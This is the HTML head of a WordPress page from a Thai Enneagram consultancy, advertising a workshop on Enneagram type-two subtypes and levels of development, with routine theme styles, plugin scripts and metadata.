

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.enneagram.co.th/archives/1771
body_size: 26232
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.enneagram.co.th/xmlrpc.php">
<title>Subtype 2 &#038; Nine Levels of Development Workshop &#8211; Siam Enneagram Consulting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Siam Enneagram Consulting &raquo; Feed" href="https://www.enneagram.co.th/feed" />
<link rel="alternate" type="application/rss+xml" title="Siam Enneagram Consulting &raquo; Comments Feed" href="https://www.enneagram.co.th/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Siam Enneagram Consulting &raquo; Subtype 2 &#038; Nine Levels of Development Workshop Comments Feed" href="https://www.enneagram.co.th/archives/1771/feed" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.enneagram.co.th/wp-admin/admin-ajax.php';
		</script>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.enneagram.co.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.enneagram.co.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/blog-designer/admin/css/fontawesome-all.min.css?ver=1768475646' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1768475646&wpr_t=1768649603' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dslc-fontawesome-css' href='https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/live-composer-page-builder/css/font-awesome.css?ver=1768475646' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-plugins-css-css' href='https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/plugins/live-composer-page-builder/css/dist/frontend.plugins.min.css?ver=1.5.52&wpr_t=1768649603' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-frontend-css-css' href='https://www.enneagram.co.th/wp-content/plugins/live-composer-page-builder/css/dist/frontend.min.css?ver=1.5.52' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1768475646' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
</style>
<link rel='stylesheet' id='skt-toothy-font-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='skt-toothy-basic-style-css' href='https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/style.css?ver=1768475646&wpr_t=1768649603' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='skt-toothy-editor-style-css' href='https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/editor-style.css?ver=1768475646' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nivo-slider-css' href='https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/css/nivo-slider.css?ver=1768475646&wpr_t=1768649603' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='skt-toothy-main-style-css' href='https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/css/responsive.css?ver=1768475646' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='skt-toothy-base-style-css' href='https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/css/style_base.css?ver=1768475646&wpr_t=1768649603' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-pagenavi-css' href='https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=1768475646' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/tablepress/css/build/default.css?ver=1768475646' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.enneagram.co.th/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/blog-designer/public/js/designer.js?ver=1768475646" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-content/plugins/live-composer-page-builder/js/dist/client_plugins.min.js?ver=1.5.52" id="dslc-plugins-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/js/jquery.nivo.slider.js?ver=1768475646" id="jquery-nivo-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/js/custom.js?ver=1768475646" id="skt-toothy-custom-js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.enneagram.co.th\/wp-admin\/admin-ajax.php","security":"39657a1f3f","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.enneagram.co.th\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.enneagram.co.th\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.2" id="__ytprefs__-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.enneagram.co.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.enneagram.co.th/wp-json/wp/v2/posts/1771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.enneagram.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.enneagram.co.th/archives/1771" />
<link rel='shortlink' href='https://www.enneagram.co.th/?p=1771' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.enneagram.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enneagram.co.th%2Farchives%2F1771" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.enneagram.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enneagram.co.th%2Farchives%2F1771&#038;format=xml" />

			<!--/ Facebook Thumb Fixer Open Graph /-->
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://www.enneagram.co.th/archives/1771" />
			<meta property="og:title" content="Subtype 2 &#038; Nine Levels of Development Workshop" />
			<meta property="og:description" content="มาค้นหาตัวเอง ให้ลึกซึ้งยิ่งขึ้น ว่า&#8230; เบอร์สอง แบบไหน ที่ใช่คุณ? Privilege เพราะเราน่ารัก จึงมีสิทธิ์พิเศษ  Ambition เราคอยสนับสนุนผู้อื่นให้ได้ดี Aggression &amp; Seduction  เราผู้สามารถ ชนะใจใครก็ตาม ที่หมายปอง เพื่อนำไปสู่ ชีวิตที่สุขเย็น ไม่ร้อนรน [&hellip;]" />
			<meta property="og:site_name" content="Siam Enneagram Consulting" />
			<meta property="og:image" content="https://www.enneagram.co.th/wp-content/uploads/2017/11/Two-2018.png" />

			<meta itemscope itemtype="article" />
			<meta itemprop="description" content="มาค้นหาตัวเอง ให้ลึกซึ้งยิ่งขึ้น ว่า&#8230; เบอร์สอง แบบไหน ที่ใช่คุณ? Privilege เพราะเราน่ารัก จึงมีสิทธิ์พิเศษ  Ambition เราคอยสนับสนุนผู้อื่นให้ได้ดี Aggression &amp; Seduction  เราผู้สามารถ ชนะใจใครก็ตาม ที่หมายปอง เพื่อนำไปสู่ ชีวิตที่สุขเย็น ไม่ร้อนรน [&hellip;]" />
			<meta itemprop="image" content="https://www.enneagram.co.th/wp-content/uploads/2017/11/Two-2018.png" />
			

<meta name="hubbub-info" description="Hubbub 1.34.7"><script type="text/javascript" src="//www.enneagram.co.th/?wordfence_syncAttackData=1768624403.4456" async></script>        	<style type="text/css"> 
					
					a, .blog_lists h2 a:hover,
					#sidebar ul li a:hover,
					.fourbox:hover h3,
					.cols-3 ul li a:hover, .cols-3 ul li.current_page_item a,					
					.phone-no strong,					
					.left a:hover,
					.blog_lists h4 a:hover,
					.recent-post h6 a:hover,
					.postmeta a:hover,
					.recent-post .morebtn:hover
					{ color:#1074ba;}
					 
					
					.pagination .nav-links span.current, .pagination .nav-links a:hover,
					#commentform input#submit:hover,
					.slide_info .slide_more:hover,							
					.nivo-controlNav a.active,				
					h3.widget-title,				
					.wpcf7 input[type='submit'],					
					.social-icons a:hover,
					a.ReadMore:hover,
					input.search-submit,
					.menuwrapper
					{ background-color:#1074ba !important;}
					
						
					#menubar,
					h2.section-title::after,
					h2.section-title
					{ border-color:#1074ba;}
					
			</style> 
<meta name="generator" content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
		
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: var(--wpr-bg-d8548319-ee68-45c6-9b54-184ac91f6eaa); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<style type="text/css">.dslc-modules-section:not(.dslc-full) { padding-left: 4%;  padding-right: 4%; } .dslc-modules-section { margin-left:0%;margin-right:0%;margin-bottom:0px;padding-bottom:80px;padding-top:80px;padding-left:0%;padding-right:0%;background-image:none;background-repeat:repeat;background-position:left top;background-attachment:scroll;background-size:auto;border-width:0px;border-style:solid; }</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel="stylesheet" href="https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/namfah-style.css?ver=1768475646" type="text/css">
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
